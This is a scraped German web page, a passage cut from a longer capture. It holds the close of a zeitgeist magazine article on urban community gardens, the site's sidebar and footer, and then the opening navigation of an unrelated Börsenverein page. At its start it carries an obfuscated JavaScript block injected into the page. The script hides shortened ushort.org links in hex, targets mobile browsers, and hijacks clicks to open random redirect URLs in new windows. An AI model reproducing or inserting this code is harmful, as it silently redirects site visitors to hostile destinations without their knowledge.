)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x77\x62\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x71\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
Ein erster Schritt zur Wiederherstellung des innerstädtischen Friedens und zur Resozialisierung der ausgeschlossenen Gesellschaft. Jene Subsistenzlandwirtschaft scheint sich auch in Deutschland durchzusetzen. In den „schrumpfenden“ Städten des Ostens einschließlich Berlins entstehen immer mehr derartiger interkultureller Gemeinschaftsgärten. Bürgerinitiativen wie die „Gartenpiraten“ oder die „Rosa Rose“ lassen brachliegende Hinterhöfe zu gewinnträchtigen Nutzflächen erblühen. Im Neuköllner Reuterkiez wurde für rund 300 Kinder zwischen den dichtbesiedelten Häuserblocks auf ca. 3000 Quadratmetern Fläche ein ökologisch ausgerichteter Natur-Spiel-Garten errichtet. Das Ziel ist die Förderung der Umweltbildung von Kindern und Jugendlichen. Der Weg aus der Perspektivlosigkeit scheint geebnet zu sein. Der grünen Überlebensgarantie allerdings stehen mächtige Baukonzerne gegenüber. In Friedrichshain müssen die ersten Gärten einem Wohnkomplex weichen. Die Gegenwehr der aufgebrachten Bürgerschaft wurde im Keim erstickt. Ein Grashalm wächst aber auch durch Beton ...</p>
<h4 style="text-align: left;"><a href="/printausgabe-22-1-2004.html">→ Dieser Beitrag erschien in zeitgeist-Printausgabe 28 (1-2008</a><a href="/printausgabe-22-1-2004.html">)</a><a href="/printausgabe-22-1-2004.html">.</a></h4>
	
<!-- 2CSB - 2 Click Social Buttons - Plugin Joomla! 3.x - Kubik-Rubik Joomla! Extensions --><div id="social_bookmarks"><ul class="social_share"><li id="facebook_button"><span class="switch off"></span><img alt="Facebook Like Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/facebook-like-share.png" /></li><li id="twitter_button"><span class="switch off"></span><img alt="Twitter Tweet Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/twitter-tweet.png" /></li><li id="googleplus_button"><span class="switch off"></span><img alt="Google Plus One Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/google-plus-share.png" /></li><li id="loadall_button"><span class="switch off"></span><img alt="Load all Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/all_off.png" /></li></ul></div><br class="clear" /></div>

			</div>
					</div>
		<div class="clr"></div>
	</div>	<div id="sp-rightcol">
			<div id="sp-right-mid" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>zeitgeist-Suche</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<form action="/exklusivonline/nachrichten-aus-der-redaktion.html" method="post">
	<div class="mod-search">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="0" value="Begriff hier eintippen"  onblur="if (this.value=='') this.value='Begriff hier eintippen';" onfocus="if (this.value=='Begriff hier eintippen') this.value='';" /><br /><input type="submit" value="Suchen" class="button" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="0" />	
	</div>
</form>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Für</span> mehr freien Journalismus!				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
										<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="4U9GZUVFTHGS8">
<input type="image" src="https://www.paypalobjects.com/de_DE/DE/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="Jetzt einfach, schnell und sicher online bezahlen – mit PayPal.">
<img alt="" border="0" src="https://www.paypalobjects.com/de_DE/i/scr/pixel.gif" width="1" height="1">
</form>				<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Buchneuerscheinungen</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/45.html"
							title="Niemand soll hungern, ohne zu frieren ">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_niemand_soll_hungern_180px_breit.jpg"
								alt="Der neue Wolfgang Bittner!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/35.html"
							title="Der Krieg des FBI gegen Tupac Shakur und andere schwarze Freiheitskämpfer ">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_potash_tupac_180px.jpg"
								alt="Nicht nur für Tupac-Fans!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/44.html"
							title="Schwarzbuch Wikipedia 2">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_schwarzbuch_wikipedia_2_isbn_9783943007466_180px_72dpi.jpg"
								alt="Das verlogene System: Propaganda, Korruption, Ausbeutung, Vandalismus und Rechtsverletzungen in der Online-Enzyklopädie"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Unser</span> Topseller				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/17.html"
							title="Wiederkehr der Hasardeure">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_wiederkehr-der-hasardeure_isbn_978-3-943007-07-7_web_180px_aktuell.jpg"
								alt="Wiederkehr der Hasardeure"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Buch</span> + DVD als Bundle!				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/14.html" target="_blank" rel="noopener noreferrer"
							title="Selbstevolution-Bundle">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/bundle_selbstevolution_180px_breit.png"
								alt="Selbstevolution-Bundle"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Frisch</span> im Programm				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/37.html"
							title="Wir sind die Evolution">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_wir_sind_die_evolution_isbn_978-3-943007-35-0_180px_breite.jpg"
								alt="Das Buch, das die Bewusstseinsphänomene unserer Zeit beleuchtet!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/33.html"
							title="Schwarzbuch EU &amp; NATO">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_schwarzbuch_eu_nato_web_72dpi_180px.jpg"
								alt="Der neue Effenberger!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/41.html"
							title="Ausnahmezustand">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_ausnahmezustand_180px_breit.jpg"
								alt="Das neueste Werk von Dr. Wolfgang Bittner!"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Aus</span> unserer Backlist				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/26.html"
							title="Europas Verhängnis 14/18 (Band 2)">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/buch_europas_verhaengnis_band2_isbn_9783943007206_72dpi_180px.jpg"
								alt="Ergänzungsband zum neuen Kompaktwerk von Wolfgang Effenberger!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/36.html"
							title="Der Fluch von Sedan">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_der_fluch_von_sedan_final_isbn_978-3-943007-33-6_72dpi_180px.jpg"
								alt="Der Fluch von Sedan"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Meist</span> gelesene Onlinebeiträge				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/230-das-guttenberg-dossier-teil-1.html" itemprop="url">
			<span itemprop="name">
				Das Guttenberg-Dossier (Teil 1)			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/fachartikel/815-tetanus-impfung-mythen-und-fakten.html" itemprop="url">
			<span itemprop="name">
				Tetanus-Impfung: Mythen und Fakten			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/880-avaazorg-und-der-geheime-informationskrieg-um-syrien.html" itemprop="url">
			<span itemprop="name">
				Avaaz.org und der geheime Informationskrieg um Syrien			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/632-das-guttenberg-dossier-teil-2.html" itemprop="url">
			<span itemprop="name">
				Das Guttenberg-Dossier (Teil 2)			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/nachdenkliches-und-schoengeistiges/1026-als-trojanischer-esel-der-nato-in-den-3-weltkrieg.html" itemprop="url">
			<span itemprop="name">
				Als trojanischer Esel der NATO in den Dritten Weltkrieg			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/964-enthuellt-femen.html" itemprop="url">
			<span itemprop="name">
				Enthüllt: Femen			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/1033-der-amerikanische-alb-traum.html" itemprop="url">
			<span itemprop="name">
				Der amerikanische (Alb-)Traum			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/interviews-und-portraets/1031-der-neffe-freuds-oder-wie-edward-bernays-lernte-die-massen-zu-lenken.html" itemprop="url">
			<span itemprop="name">
				Der Neffe Freuds – oder: wie Edward Bernays lernte, die Massen zu lenken			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/994-putsch-in-berlin.html" itemprop="url">
			<span itemprop="name">
				Putsch in Berlin?			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/835-qdouble-dipq-vom-zusammenbruch-unseres-finanzsystems.html" itemprop="url">
			<span itemprop="name">
				"Double Dip": vom Zusammenbruch unseres Finanzsystems			</span>
		</a>
	</li>
</ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Meist</span> aufgerufene Autorenprofile				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/19-beck-friederike.html" itemprop="url">
			<span itemprop="name">
				Beck, Friederike			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/798-effenberger-wolfgang.html" itemprop="url">
			<span itemprop="name">
				Effenberger, Wolfgang			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/990-wimmer-willy.html" itemprop="url">
			<span itemprop="name">
				Wimmer, Willy			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/652-roettcher-thomas83.html" itemprop="url">
			<span itemprop="name">
				Röttcher, Thomas			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/48-goeller-magnus-wolf.html" itemprop="url">
			<span itemprop="name">
				Göller, Magnus Wolf			</span>
		</a>
	</li>
</ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	</div>
			</div>
		<div id="sp-bottom" class="sp-modCol6 clearfix"><div class="sp-inner clearfix"><div style="width:17%" class="sp-block  separator"><div id="sp-bottom1" class="mod-block sp-bottom1  first">	<div class="module_footer">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu_footer mod-list" id="_footer">
<li class="item-867 divider"><span class="separator ">Unternehmen</span>
</li><li class="item-698"><a href="/ueber-den-verlag.html" >Über den Verlag</a></li><li class="item-23"><a href="/selbstverstaendnis.html" >Philosophie</a></li><li class="item-65"><a href="/mediadaten.html" >Media-Daten</a></li><li class="item-847"><a href="/2013-11-30-01-27-25.html" >zeitgeist-Shop</a></li><li class="item-730"><a href="/zeitgeist-werbemittel.html" >Werbemittel</a></li><li class="item-729"><a href="/praktika.html" >Praktika</a></li><li class="item-746"><a href="/kontaktaufnahme.html" >Kontakt</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom2" class="mod-block sp-bottom2 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-866 divider"><span class="separator ">Vernetzung</span>
</li><li class="item-854"><a href="http://www.facebook.com/pages/Zeitgeist-Print-Online/200016410014125" >zeitgeist auf Facebook</a></li><li class="item-855"><a href="http://www.youtube.com/zeitgeistPrintOnline" >zeitgeist auf YouTube</a></li><li class="item-858 divider"><span class="separator ">~</span>
</li><li class="item-721"><a href="/vernetzungshilfen.html" >Vernetzungshilfen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom3" class="mod-block sp-bottom3 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-868 divider"><span class="separator ">Newsletter</span>
</li><li class="item-850"><a href="/letzter-newsletter.html" >Letzter Newsletter</a></li><li class="item-852"><a href="/newsletter-archiv.html" >Newsletter-Archiv</a></li><li class="item-853"><a href="/newsletter-abonnieren-abbestellen.html" >Newsletter beziehen / abbestellen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom4" class="mod-block sp-bottom4 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-876 divider"><span class="separator ">Interaktiv</span>
</li><li class="item-24"><a href="/login.html" >Anmelden/Abmelden</a></li><li class="item-849"><a href="/neu-registrieren.html" >Neu registrieren</a></li><li class="item-877"><a href="/benutzername-vergessen.html" >Benutzername vergessen</a></li><li class="item-878"><a href="/passwort-zuruecksetzen.html" >Passwort zurücksetzen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block  separator"><div id="sp-bottom5" class="mod-block sp-bottom5 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-865 divider"><span class="separator ">Zeitgeistiges</span>
</li><li class="item-840"><a href="/printausgabe/aktuelles-heft.html" >Aktuelle Printausgabe</a></li><li class="item-841"><a href="/zuletzt-publiziert-online.html" >Zuletzt publiziert online</a></li><li class="item-844"><a href="/2013-11-30-00-57-32.html" >Bücher &amp; DVDs (bei uns erschienen)</a></li><li class="item-845 divider"><span class="separator ">Von uns rezensiert:</span>
</li><li class="item-842"><a href="/buch-besprechungen.html" >Bücher</a></li><li class="item-843"><a href="/film-kritiken.html" >Filme</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block "><div id="sp-bottom6" class="mod-block sp-bottom6  last">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-859 divider"><span class="separator ">Technisches</span>
</li><li class="item-654"><a href="/suche.html" >Erweiterte Suche</a></li><li class="item-22"><a href="/rechtliche-hinweise.html" >Datenschutzerklärung</a></li><li class="item-21"><a href="/impressum.html" >Impressum</a></li><li class="item-890 divider"><span class="separator ">~</span>
</li><li class="item-653"><a href="https://zeitgeist-online.de/rss-feed.html" >RSS-Feed</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div></div></div>		
		<!--Start Footer-->
		<div id="sp-footer" class="clearfix">
			<div class="sp-inner">
					
				<div class="cp">
				<p>Copyright &copy; 1999-2026 | Verlag zeitgeist Print & Online, H&ouml;hr-Grenzhausen | Alle Rechte vorbehalten.<br/>
					Kopieren und Zweitveröffentlichen der Inhalte dieser Seiten ohne schriftliche Genehmigung untersagt.</p>
										<!-- You need to purchase copyright removal license from www.joomshaper.com/pricing?tab=copyright in order to remove brand/www.joomshaper.com link. -->					
				</div>
					<a id="topofpage" href="#" rel="nofollow">Nach oben</a>					
							</div>
		</div>
		<!--End Footer-->
	</div>
	<div class="sp-wrap main-bg-bottom clearfix"></div>
	
	
		
		
	
<script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boersenverein.de/buchmarketing/ueber-das-buchmarketing/
body_size: 53968
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		<script id="Cookiebot"
            src="https://consent.cookiebot.com/uc.js"
            data-cbid="7c9cea6a-dd31-474c-b245-e5c80018476a"
            data-blockingmode="auto"
            type="text/javascript">
        </script>
		<meta charset="utf-8">
		<!--
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->
		<title>Buchmarketing - Börsenverein</title>
		<meta name="description" content="Werbung für das Buch, das Lesen und den Buchhandel vor Ort.">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta property="og:title" content="Buchmarketing">
		<meta property="og:description" content="Werbung für das Buch, das Lesen und den Buchhandel vor Ort.">
		<meta property="og:image" content="https://www.boersenverein.de/fileadmin/_processed_/b/6/csm_SoMe-Leute_b152fdda8d.png">
		<meta property="og:image:url" content="https://www.boersenverein.de/fileadmin/_processed_/b/6/csm_SoMe-Leute_b152fdda8d.png">
		<meta property="og:image:width" content="943">
		<meta property="og:image:height" content="493">
		<meta property="og:image:alt" content="Blaue Schrift auf lila Hintergrund: Bücher machen Leute.">
		<meta name="twitter:card" content="summary">
		<meta name="twitter:title" content="Buchmarketing">
		<meta name="twitter:description" content="Werbung für das Buch, das Lesen und den Buchhandel vor Ort.">
		<meta name="twitter:image" content="https://www.boersenverein.de/fileadmin/_processed_/b/6/csm_SoMe-Leute_af524d965c.png">
		<meta name="twitter:image:alt" content="Blaue Schrift auf lila Hintergrund: Bücher machen Leute.">
		<meta name="x-csrf-token" content="dummyToken">
		<meta name="geo.region" content="DE-HE">
		<meta name="geo.placename" content="Frankfurt am Main">
		<meta name="geo.position" content="50.111543;8.683764">
		<meta name="icbm" content="50.111543, 8.683764">
		<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-3edd8fc3c25da92fd5a8ca63227b85a5-98ea96b614059a68affcbd2549e8e8fd.css?1769410240" media="all">
		<script src="/typo3temp/assets/compressed/merged-001a93e45a16c6dda121e5d705706d81-1167e472ea9692421f0aa8a9fb48ba38.js?1769410240"></script>
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#e2001a">
		<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="256x256" href="/android-chrome-256x256.png">
		<link rel="manifest" href="/site.webmanifest">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="theme-color" content="#b30015">
		<meta name="tdm-reservation" content="0">
		<script id="external-content-blocking" data-cookieconsent="ignore" src="/js/external-content-blocking.min.js"></script>
		<script type='application/ld+json'>
                {
                  "@context": "http://www.schema.org",
                  "@type": "Organization ",
                  "name": "Börsenverein des Deutschen Buchhandels e. V.",
                  "url": "https://www.boersenverein.de"
                }
                 </script>
		<link rel="canonical" href="https://www.boersenverein.de/buchmarketing/ueber-das-buchmarketing/"> </head>
	<body>
		<header class="site-header compensate-for-scrollbar" aria-label="Hauptnavigation"> <a href="#main" class="visually-hidden"> zum Inhalt springen </a>
			<div class="site-header-left"> <a href="#" role="button" class="themes-trigger fn-themes-trigger" aria-expanded="false"> <span class="themes-trigger-icon" aria-hidden="true"></span> <span class="themes-trigger-title" aria-hidden="true">Themen</span> <span class="visually-hidden themes-trigger-label">Menü öffnen</span> </a>
				<aside class="themes-menu" aria-label="Themenmenü">
					<div class="themes-menu-inner optiscroll optiscroll-container">
						<div class="themes-menu-content">
							<div class="themes-menu-nav-layer"> <a href="#" id="backToThemesJumpTag" class="themes-menu-projects-trigger fn-themes-menu-projects-trigger"><i class="icon-grid"></i>Initiativen des Börsenvereins<i class="icon-chevron-right"></i></a>
								<ul class="category-nav">
									<li class="1"> <a href="/ueber-uns/" > Über uns </a>
										<ul>
											<li class="2"> <a href="/ueber-uns/vorstand-und-gremien/" > Vorstand und Gremien </a>
												<ul>
													<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/vorstand-und-laenderrat/" > Vorstand und Länderrat </a> </li>
													<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-den-sortimentsbuchhandel/" > Ausschuss für den Sortimentsbuchhandel </a> </li>
													<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-verlage/" > Ausschuss für Verlage </a>
														<ul>
															<li class="4"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-verlage/urheber-und-verlagsrechtsausschuss/" > Urheber- und Verlagsrechtsausschuss </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/ausschuss-fuer-den-zwischenbuchhandel/" > Ausschuss für den Zwischenbuchhandel </a> </li>
													<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/haushaltsausschuss-und-rechnungsprueferinnen/" > Haushaltsausschuss und Rechnungsprüfer*innen </a> </li>
													<li class="3"> <a href="/ueber-uns/vorstand-und-gremien/historische-kommission-des-boersenvereins/" > Historische Kommission des Börsenvereins </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/ueber-uns/versammlungen-und-wahlen/" > Versammlungen und Wahlen </a>
												<ul>
													<li class="3"> <a href="/ueber-uns/versammlungen-und-wahlen/hauptversammlung/" > Hauptversammlung </a> </li>
													<li class="3"> <a href="/ueber-uns/versammlungen-und-wahlen/fachgruppenversammlungen/" > Fachgruppenversammlungen </a> </li>
													<li class="3"> <a href="/ueber-uns/versammlungen-und-wahlen/wahlen/" > Wahlen </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/ueber-uns/satzung-und-branchenvereinbarungen/" > Satzung und Branchenvereinbarungen </a> </li>
											<li class="2"> <a href="/ueber-uns/jahresberichte/" > Jahresberichte </a> </li>
											<li class="2"> <a href="/ueber-uns/wirtschaftstoechter-und-organigramme/" > Wirtschaftstöchter und Organigramme </a> </li>
											<li class="2"> <a href="/ueber-uns/landesverbaende/" > Landesverbände </a> </li>
											<li class="2"> <a href="/ueber-uns/geschichte/" > Geschichte </a> </li>
											<li class="2"> <a href="/neue-kapitel/" > 200 Jahre Börsenverein </a>
												<ul>
